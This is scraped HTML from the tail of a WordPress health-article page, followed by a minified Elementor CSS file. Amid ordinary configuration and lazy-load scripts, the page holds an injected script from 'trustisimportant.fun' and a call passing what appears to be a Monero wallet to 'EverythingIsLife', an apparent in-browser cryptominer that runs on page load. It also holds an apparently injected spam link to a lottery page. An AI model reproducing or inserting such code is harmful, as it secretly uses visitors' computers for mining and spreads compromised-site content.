<a href="https://lamhiephung.com/ton/?tunnel=xsmt">xsmt</a></div></div></div></div></div></div></section></div></div><style id='core-block-supports-inline-css'>.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}</style> <script id="wp-postviews-cache-js-extra" type="litespeed/javascript">var viewsCacheL10n={"admin_ajax_url":"https:\/\/www.healthinside.in\/wp-admin\/admin-ajax.php","nonce":"6862a827cb","post_id":"9465"}</script> <script id="elementskit-framework-js-frontend-js-after" type="litespeed/javascript">var elementskit={resturl:'https://www.healthinside.in/wp-json/elementskit/v1/',}</script> <script id="wp-consent-api-js-extra" type="litespeed/javascript">var consent_api={"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/www.healthinside.in\/wp-admin\/admin-ajax.php","nonce":"355a919249","urls":{"assets":"https:\/\/www.healthinside.in\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/www.healthinside.in\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.healthinside.in\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}},"version":"3.22.3","is_static":!1,"experimentalFeatures":{"e_optimized_assets_loading":!0,"additional_custom_breakpoints":!0,"container_grid":!0,"e_swiper_latest":!0,"e_onboarding":!0,"theme_builder_v2":!0,"hello-theme-header-footer":!0,"home_screen":!0,"ai-layout":!0,"landing-pages":!0,"display-conditions":!0,"form-submissions":!0,"taxonomy-filter":!0},"urls":{"assets":"https:\/\/www.healthinside.in\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":9465,"title":"%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%B8%E0%A7%8D%E0%A6%9F%E0%A7%87%E0%A6%9F%20%E0%A6%95%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%A8%E0%A6%B8%E0%A6%BE%E0%A6%B0%E0%A7%87%E0%A6%B0%20%E0%A6%95%E0%A6%BE%E0%A6%B0%E0%A6%A3%2C%E0%A6%B2%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%A3%20%E0%A6%93%20%E0%A6%9A%E0%A6%BF%E0%A6%95%E0%A6%BF%E0%A7%8E%E0%A6%B8%E0%A6%BE%20-%20Health%20Inside","excerpt":"","featuredImage":!1}}</script> <script id="elementskit-elementor-js-extra" type="litespeed/javascript">var ekit_config={"ajaxurl":"https:\/\/www.healthinside.in\/wp-admin\/admin-ajax.php","nonce":"17931249d0"}</script> <script type="litespeed/javascript" data-src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type="litespeed/javascript">EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu','web',50)</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.healthinside.in/wp-content/litespeed/js/daf67a3bcf76f25020b5a0f00b7a9efb.js?ver=d8fac"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-20 00:23:02 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 00:23:01 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/6823adde4bfc3eb5995c1c61151a8fac.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/3dd1214c6e3018bc40b3d1a8a6d577d1.css -->

--- FILE ---
content_type: text/css
request_url: https://www.healthinside.in/wp-content/litespeed/ucss/3dd1214c6e3018bc40b3d1a8a6d577d1.css?ver=d8fac
body_size: 14185
content:
@keyframes eicon-spin{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}@keyframes a{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}.dialog-close-button{cursor:pointer;position:absolute;margin-block-start:15px;right:15px;color:var(--e-a-color-txt);font-size:15px;line-height:1;transition:var(--e-a-transition-hover)}.dialog-close-button:hover{color:var(--e-a-color-txt-hover)}.elementor-screen-only{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before,ul{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:0;border-radius:0;box-shadow:none}.elementor iframe{max-width:100%;width:100%;margin:0;line-height:1;border:0}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self)}.elementor-element:where(.elementor-widget){flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);gap:var(--gap)}.elementor-align-center{text-align:center}.elementor-align-right{text-align:right}.elementor-align-right .elementor-button{width:auto}.elementor-align-left{text-align:left}@media (max-width:767px){.elementor-mobile-align-left{text-align:left}}:root{--page-title-display:block}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-items-top>.elementor-container{align-items:flex-start}.elementor-section.elementor-section-items-middle>.elementor-container{align-items:center}.elementor-widget-wrap{position:relative;width:100%;flex-wrap:wrap;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-column{position:relative;min-height:1px;display:flex}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-66{width:66.666%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}ul.elementor-icon-list-items.elementor-inline-items .elementor-inline-item{word-break:break-word}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid .elementor-grid-item{min-width:0}.elementor-grid-0 .elementor-grid{display:inline-block;width:100%;word-spacing:var(--grid-column-gap);margin-bottom:calc(-1*var(--grid-row-gap))}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}.elementor-grid-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}@media (max-width:1024px){.elementor-grid-tablet-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}}@media (max-width:767px){.elementor-grid-mobile-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}}.elementor-form-fields-wrapper,ul.elementor-icon-list-items.elementor-inline-items{display:flex;flex-wrap:wrap}.elementor-field-group{flex-wrap:wrap;align-items:center}.elementor-field-group.elementor-field-type-submit{align-items:flex-end}.elementor-field-group .elementor-field-textual{width:100%;max-width:100%;border:1px solid #69727d;background-color:transparent;color:#1f2124;vertical-align:middle;flex-grow:1}.elementor-field-group .elementor-field-textual:focus{box-shadow:inset 0 0 0 1px rgba(0,0,0,.1);outline:0}.elementor-field-group .elementor-field-textual::-moz-placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-field-group .elementor-field-textual::placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-field-label{cursor:pointer}.elementor-field-textual{line-height:1.4;font-size:15px;min-height:40px;padding:5px 14px;border-radius:3px}.elementor-field-textual.elementor-size-md{font-size:16px;min-height:47px;padding:6px 16px;border-radius:4px}.elementor-button-align-start .e-form__buttons,.elementor-button-align-start .elementor-field-type-submit{justify-content:flex-start}.elementor-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}@media screen and (max-width:767px){.elementor-mobile-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}}.elementor-form .elementor-button{padding-block-start:0;padding-block-end:0;border:0}.elementor-form .elementor-button-content-wrapper,.elementor-form .elementor-button>span{display:flex;justify-content:center;flex-direction:row;gap:5px}.elementor-form .elementor-button.elementor-size-md{min-height:47px}.elementor-element .elementor-widget-container{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.elementor-button{display:inline-block;line-height:1;background-color:#69727d;font-size:15px;padding:12px 24px;border-radius:3px;color:#fff;fill:#fff;text-align:center;transition:all .3s}.elementor-button:focus,.elementor-button:hover,.elementor-button:visited{color:#fff}.elementor-button-content-wrapper{display:flex;justify-content:center;flex-direction:row;gap:5px}.elementor-button-text,.elementor-icon,.elementor-widget-image a{display:inline-block}.elementor-button.elementor-size-md{font-size:16px;padding:15px 30px;border-radius:4px}.elementor-button span{text-decoration:inherit}.elementor-icon{line-height:1;transition:all .3s;color:#69727d;font-size:50px;text-align:center}.elementor-icon:hover{color:#69727d}.elementor-icon i{width:1em;height:1em;position:relative;display:block}.elementor-icon i:before{position:absolute;left:50%;transform:translateX(-50%)}.elementor-element{--swiper-theme-color:#000;--swiper-navigation-size:44px;--swiper-pagination-bullet-size:6px;--swiper-pagination-bullet-horizontal-gap:6px}.elementor-post__thumbnail__link{transition:none}.elementor .elementor-element ul.elementor-icon-list-items{padding:0}@media (max-width:767px){.elementor .elementor-hidden-phone{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-icon-box .elementor-icon-box-wrapper{display:block;text-align:center}@media (min-width:768px){.elementor-widget-icon-box.elementor-vertical-align-top .elementor-icon-box-wrapper{align-items:flex-start}}.elementor-widget-icon-box .elementor-icon-box-title a{color:inherit}.elementor-widget-icon-box .elementor-icon-box-content{flex-grow:1}.elementor-widget-icon-box .elementor-icon-box-description{margin:0}.elementor-widget .elementor-icon-list-items.elementor-inline-items{margin-right:-8px;margin-left:-8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:8px;margin-left:8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{width:auto;left:auto;position:relative;height:100%;border-top:0;border-bottom:0;border-right:0;border-left-width:1px;border-style:solid;right:-8px}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{position:absolute;bottom:0;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{display:flex;font-size:inherit;align-items:var(--icon-vertical-align,center)}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{align-self:center;padding-inline-start:5px}.elementor-widget .elementor-icon-list-icon{display:flex;position:relative;top:var(--icon-vertical-offset,initial)}.elementor-widget .elementor-icon-list-icon i{width:1.25em;font-size:var(--e-icon-list-icon-size)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-7766 .elementor-element.elementor-element-51e83221.elementor-column>.elementor-widget-wrap,.elementor-widget.elementor-align-center .elementor-icon-list-item,.elementor-widget.elementor-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-align-left .elementor-icon-list-item,.elementor-widget.elementor-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0}@media (min-width:-1){.elementor-widget:not(.elementor-widescreen-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-widescreen-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-laptop-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-laptop-align-left) .elementor-icon-list-item:after{right:0}.elementor-widget:not(.elementor-tablet_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet_extra-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:1024px){.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-mobile_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile_extra-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:767px){.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0}}.elementor-widget-image{text-align:center}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2*var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2*var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.elementor-7766 .elementor-element.elementor-element-4df5328>.elementor-container{min-height:65px}.elementor-7766 .elementor-element.elementor-element-4df5328>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-7766 .elementor-element.elementor-element-4df5328:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-accent)}.elementor-7766 